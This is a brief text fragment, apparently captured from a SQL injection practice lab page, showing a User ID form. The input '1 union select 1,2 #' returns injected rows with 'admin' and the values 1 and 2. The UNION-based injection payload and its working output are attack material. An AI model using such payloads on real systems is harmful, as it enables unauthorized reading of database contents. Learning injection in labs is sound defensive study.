 User ID:
Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2